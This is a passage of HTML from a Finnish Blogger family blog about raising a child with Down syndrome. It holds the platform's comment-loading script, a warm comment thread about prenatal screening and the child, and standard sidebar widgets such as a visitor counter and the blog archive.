            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5717191084760333539"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15022882434554700428" rel="nofollow">Milla.H</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1521466544167#c5717191084760333539">19. maaliskuuta 2018 klo 15.35</a></span></div><p class="comment-content">Ihana tuo toiseksi alimmainen kuva! Nätti tyttö. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5717191084760333539">Vastaa</a><span class="item-control blog-admin blog-admin pid-526959743"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/5717191084760333539">Poista</a></span></span></div><div class="comment-replies"><div id="c5717191084760333539-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c5717191084760333539-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7334609090319646218"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWNdsX-FdgpREV7BluYeFfW9hxUikWcIoRU7pshy7EhoTYVdhFDnwOqqO_QTie5Nm-m6OQCcrb2Aodagu-8i55tCr4CjzpPBjQW0J5hbPl-maXlPInWeu553UNgqbzNA/s45-c/10422161_10152994254076874_5689014133063511862_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05941934031759974175" rel="nofollow">Anna-Kaisa - 47 palasta</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1521468475520#c7334609090319646218">19. maaliskuuta 2018 klo 16.07</a></span></div><p class="comment-content">Kiitos paljon &lt;3</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-90015222"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/7334609090319646218">Poista</a></span></span></div><div class="comment-replies"><div id="c7334609090319646218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c7334609090319646218-ra" class="thread-chrome thread-expanded"><div></div><div id="c7334609090319646218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7334609090319646218">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c7334609090319646218-ce"></div></li></div><div id="c5717191084760333539-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5717191084760333539">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c5717191084760333539-ce"></div></li><li class="comment" id="c845912272998544087"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Maxine</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1521477977341#c845912272998544087">19. maaliskuuta 2018 klo 18.46</a></span></div><p class="comment-content">Hei, olen jo hetken miettinyt erästä kysymystä, johon en ole saanut vastausta googlauksella (eikä sitä välttämättä ole olemassakaan!). Mietin myös miten kysyä, ilman että kuulostaisin tökeröltä. <br><br>Olen raskaana ja odotan tuloksia NIPT-tutkimuksesta, epäilynä down (riskiluku 1:5, pääasiassa johtuen veriarvoista, niskaturvotusta ei niin paljoa.) Olemme päättäneet kaikesta huolimatta pitää lapsen, jos vain sen syliimme saamme. Mutta paljon tietysti mietityttää ja se varsinainen kysymys liittyykin tulevaisuuden ennustettavuuteen. <br><br>Minulla on suvussa itselläni yksi downihminen, joka kaikkien onneksi on ollut fyysisesti todella terve. Kehityksessä hän on kuitenkin aina ollut todella paljon jäljessä, eikä esimerkiksi puhu näin aikuisiällä laisinkaan. Jonkin verran osaa käyttää viittomia tosin (nälkä, jano, nukkumaan ym., joilla kommunikoi lähinnä tarpeista). Ymmärtääkseni sukulaisellani on todettu olevan vaikea älyllinen kehitysvamma. <br>Sukulaiseni on ainoa tuntemani downihminen, mutta olen ymmärtänyt, että se yksi kromosomi enemmän voi merkitä todella erilaisia asioita. Joillekin fyysisiä sairauksia, joillekin vaikeaa kehitysvammaa ja ymmärtääkseni joillakin downihmisillä kehitysvamma voi olla aika lieväkin (?). <br><br>Se varsinainen kysymys liittyykin oikeastaan siihen, että tiedätkö, mahtaakohan todella huonot verikoearvot viitata jotenkin vamman laajuuteen (fyyiseen tai kehitykselliseen). Minua nimittäin todella paljon mietityttää se, miksi jotkut downit sujahtavat seuloista läpi ja joillakin (kuten meillä) verikoearvot olivat todella vinksallaan. Nyt tietty huolestuttaa lähinnä se, ennustaakohan huonot verikoearvot jotenkin myös tulevaa? Oletko koskaan jutellut muiden downlasten vanhempien kanssa siitä, onko &quot;seuloista läpi menneet&quot; terveempiä kuin he, joilla seulat ovat todenteolla hälyttäneet? <br><br>Huoli omasta lapsesta on suuri, eikä lääkäri oikein suostunut sanomaan mitään kun kysymyksen häneltä kysyin. Hän sanoi, ettei voi yleistää. Itse tietty mietin nyt, onko mahdollisen downin vakavuus jotenkin jo nyt ennustettavissa vai ei. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="845912272998544087">Vastaa</a><span class="item-control blog-admin blog-admin pid-664814558"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/845912272998544087">Poista</a></span></span></div><div class="comment-replies"><div id="c845912272998544087-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c845912272998544087-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4169334586624216986"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWNdsX-FdgpREV7BluYeFfW9hxUikWcIoRU7pshy7EhoTYVdhFDnwOqqO_QTie5Nm-m6OQCcrb2Aodagu-8i55tCr4CjzpPBjQW0J5hbPl-maXlPInWeu553UNgqbzNA/s45-c/10422161_10152994254076874_5689014133063511862_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05941934031759974175" rel="nofollow">Anna-Kaisa - 47 palasta</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1521478611325#c4169334586624216986">19. maaliskuuta 2018 klo 18.56</a></span></div><p class="comment-content">Moikka! Kiitos että uskalsit kysyä tätä, enkä koe sitä ollenkaan tökeröksi. Ymmärrän täysin sen, että asia mietityttää nyt valtavasti. <br><br>En osaa nyt faktatietoa kirjoittaa tähän, joten tiedustelen asiaa vertaisväeltä (siellä paljon viisaampia sekä asiaan perehtyneitä äitejä) ja vastaan sulle heti tähän kun saan asian selvitettyä?<br><br>Tsemppiä raskauteen ja tulevaan. Ja onnea vauvan johdosta &lt;3</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-90015222"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/4169334586624216986">Poista</a></span></span></div><div class="comment-replies"><div id="c4169334586624216986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c4169334586624216986-ra" class="thread-chrome thread-expanded"><div></div><div id="c4169334586624216986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4169334586624216986">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c4169334586624216986-ce"></div></li><li class="comment" id="c6771514604698477325"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWNdsX-FdgpREV7BluYeFfW9hxUikWcIoRU7pshy7EhoTYVdhFDnwOqqO_QTie5Nm-m6OQCcrb2Aodagu-8i55tCr4CjzpPBjQW0J5hbPl-maXlPInWeu553UNgqbzNA/s45-c/10422161_10152994254076874_5689014133063511862_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05941934031759974175" rel="nofollow">Anna-Kaisa - 47 palasta</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1521478998890#c6771514604698477325">19. maaliskuuta 2018 klo 19.03</a></span></div><p class="comment-content">Sen kuitenkin tiedän, että on seuloista helposti sujahtaneita, joilla on sydänvika tai muita sairauksia ihan yhtälailla kuin että ei ole. Mutta palaan tähän. Kiitos hyvästä kysymyksestä :) <br><br>-Agu</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-90015222"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/6771514604698477325">Poista</a></span></span></div><div class="comment-replies"><div id="c6771514604698477325-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c6771514604698477325-ra" class="thread-chrome thread-expanded"><div></div><div id="c6771514604698477325-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6771514604698477325">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c6771514604698477325-ce"></div></li><li class="comment" id="c7476147408548955449"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWNdsX-FdgpREV7BluYeFfW9hxUikWcIoRU7pshy7EhoTYVdhFDnwOqqO_QTie5Nm-m6OQCcrb2Aodagu-8i55tCr4CjzpPBjQW0J5hbPl-maXlPInWeu553UNgqbzNA/s45-c/10422161_10152994254076874_5689014133063511862_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05941934031759974175" rel="nofollow">Anna-Kaisa - 47 palasta</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1522175161262#c7476147408548955449">27. maaliskuuta 2018 klo 21.26</a></span></div><p class="comment-content">Moikka! <br><br>Sori että vastaus viipyi hieman. Kyselin vertaisryhmässä tästä enemmän ja tulimme siihen lopputulokseen, että ei seulan riskiluvulla voi kyllä ennustaa mitään vamman laajuudesta. Kokemuksia löytyi laidasta laitaan sekä pienen että ison riskiluvun saaneilta vanhemmilta &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-90015222"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/7476147408548955449">Poista</a></span></span></div><div class="comment-replies"><div id="c7476147408548955449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c7476147408548955449-ra" class="thread-chrome thread-expanded"><div></div><div id="c7476147408548955449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7476147408548955449">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c7476147408548955449-ce"></div></li></div><div id="c845912272998544087-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="845912272998544087">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c845912272998544087-ce"></div></li><li class="comment" id="c605448055207422039"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10529365205657005668" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1524243648346#c605448055207422039">20. huhtikuuta 2018 klo 20.00</a></span></div><p class="comment-content">Ihanasti kirjoitettu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="605448055207422039">Vastaa</a><span class="item-control blog-admin blog-admin pid-838538618"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/605448055207422039">Poista</a></span></span></div><div class="comment-replies"><div id="c605448055207422039-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c605448055207422039-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7405822302851927215"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWNdsX-FdgpREV7BluYeFfW9hxUikWcIoRU7pshy7EhoTYVdhFDnwOqqO_QTie5Nm-m6OQCcrb2Aodagu-8i55tCr4CjzpPBjQW0J5hbPl-maXlPInWeu553UNgqbzNA/s45-c/10422161_10152994254076874_5689014133063511862_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05941934031759974175" rel="nofollow">Anna-Kaisa - 47 palasta</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1535645392688#c7405822302851927215">30. elokuuta 2018 klo 19.09</a></span></div><p class="comment-content">Kiitos &lt;3</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-90015222"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/7405822302851927215">Poista</a></span></span></div><div class="comment-replies"><div id="c7405822302851927215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c7405822302851927215-ra" class="thread-chrome thread-expanded"><div></div><div id="c7405822302851927215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7405822302851927215">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c7405822302851927215-ce"></div></li></div><div id="c605448055207422039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="605448055207422039">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c605448055207422039-ce"></div></li><li class="comment" id="c909623818043406257"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00577636291650145509" rel="nofollow">Felicity</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1535643753318#c909623818043406257">30. elokuuta 2018 klo 18.42</a></span></div><p class="comment-content">&lt;3 Ihana blogi sinulla ja ihania olette! Itse olen kasvattamassa leijonaemon kynsiä myös. Meillä on 3. kromosomissa himpun verran ylimääräistä, mutta vielä ei oikein tiedetä, onko se haasteiden syynä. Erityislapsiarkea kuitenkin eletään, kaksin tytön kanssa vielä. Tunnistan nuo hurjan rakkauden tunteet :) Meillä ehkä vähän hankalaa aikaa vielä, kun &quot;näkymättömän vamman&quot; vuoksi monesti neiti tulee väärinymmärretyksi. Kaikenmoista kuitenkin teemme ja puuhaamme, joitain juttuja ja muitakin ajatuksiani naputtelen silloin tällöin osoitteessa http://ihmistieteilijanmietteita.blogspot.com/<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="909623818043406257">Vastaa</a><span class="item-control blog-admin blog-admin pid-478363342"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/909623818043406257">Poista</a></span></span></div><div class="comment-replies"><div id="c909623818043406257-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c909623818043406257-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2239256259458500329"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWNdsX-FdgpREV7BluYeFfW9hxUikWcIoRU7pshy7EhoTYVdhFDnwOqqO_QTie5Nm-m6OQCcrb2Aodagu-8i55tCr4CjzpPBjQW0J5hbPl-maXlPInWeu553UNgqbzNA/s45-c/10422161_10152994254076874_5689014133063511862_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05941934031759974175" rel="nofollow">Anna-Kaisa - 47 palasta</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html?showComment=1535645371019#c2239256259458500329">30. elokuuta 2018 klo 19.09</a></span></div><p class="comment-content">Kiitos paljon ihanasta kommentista ja paljon onnea tulevaan teille! &lt;3 Käyn kurkkimassa blogiasi :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-90015222"><a target="_self" href="https://www.blogger.com/comment/delete/6196856646109455928/2239256259458500329">Poista</a></span></span></div><div class="comment-replies"><div id="c2239256259458500329-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c2239256259458500329-ra" class="thread-chrome thread-expanded"><div></div><div id="c2239256259458500329-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2239256259458500329">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c2239256259458500329-ce"></div></li></div><div id="c909623818043406257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="909623818043406257">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c909623818043406257-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Lisää kommentti</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1223334783280900277"><a target="_self">Lataa lisää...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6196856646109455928?po=1223334783280900277&hl=fi&saa=85391&origin=https://47palasta.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://47palasta.blogspot.com/2018/03/kevaista-voimaa.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://47palasta.blogspot.com/2018/03/juhlapaivan-lahestyessa.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>47 Palasta / Agu</h2>
<div class='widget-content'>
<img alt='47 Palasta / Agu' height='312' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinc1TyFlrXATSTuD8n44_uQzuB71vG5fOUmn0e1hk4BpfSd05oPx1vKf6VaNOrRsh9CfhNOgkIchMLD1LSsjZev3l3xtqdGegJUO-X5XogoqmVFeFuOx7iq1UkTE0qE3kPmS1SAd43seE8/s312/60116383_10157767259001874_5369547411716833280_o.jpg' width='254'/>
<br/>
<span class='caption'>Kolmen lapsen äiti kirjoittelee elämänmakuista tekstiä esikoisen Downin syndrooma- diagnoosilla höystettynä. Lämpimästi tervetuloa mukaan arjen hulinoihin!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Ota yhteyttä</h2>
<div class='widget-content'>
<c><p><c></c></p><pre><p style="text-align: center;"><c>47palasta@gmail.com</c></p></pre></c><p></p><c></c><br /><pre></pre>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Sivuillani piipahtaneet</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=8612723; 
var sc_invisible=1; 
var sc_security="a6388f7f"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="blogger counter" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhkYxAm3hHaiSUvHRFdoYhUV0-1k4_5IxWnD1KNETUkaCNTPK-RgwRoPaJ7YMR_VPlFYjm43j7E_H5aLnsBiQWIi6DwsnZAD84EeRt87C_A0Y=s0-d" alt="blogger counter"></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Hae tästä blogista</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://47palasta.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Haku'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>arkisto</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2023/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/'>2021</a>
